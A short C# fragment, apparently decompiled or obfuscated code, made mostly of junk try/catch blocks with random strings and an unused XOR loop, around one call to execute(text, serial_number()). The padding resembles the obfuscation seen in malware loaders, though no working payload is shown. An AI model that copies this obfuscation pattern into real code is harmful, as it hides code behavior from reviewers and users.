 try
{
    NameValueCollection nameValueCollection6 = new NameValueCollection();
    nameValueCollection6.Add("DJlqroBMS", "Jgutlp");
}
catch
{
}
try
{
    NameValueCollection nameValueCollection7 = new NameValueCollection();
    nameValueCollection7.Add("HCzjNkXR", "mKpub");
}
catch
{
}
execute(text, serial_number());
try
{
    NameValueCollection nameValueCollection8 = new NameValueCollection();
    nameValueCollection8.Add("WZsH", "XtPwFvdCC");
}
catch
{
}
try
{
    byte[] bytes4 = Encoding.UTF8.GetBytes("pyZLMp");
    byte[] array5 = new byte[bytes4.Length];
    for (int m = 0; m < bytes4.Length; m++)
    {
        string text5 = "pyZLMpbkIg";
        int index4 = m % text5.Length;
        array5[m] = (byte)(bytes4[m] ^ text5[index4]);
    }
}
catch
{
}
try
{
    NameValueCollection nameValueCollection9 = new NameValueCollection();
    nameValueCollection9.Add("cIFz", "kDQVk");
}
catch
{
}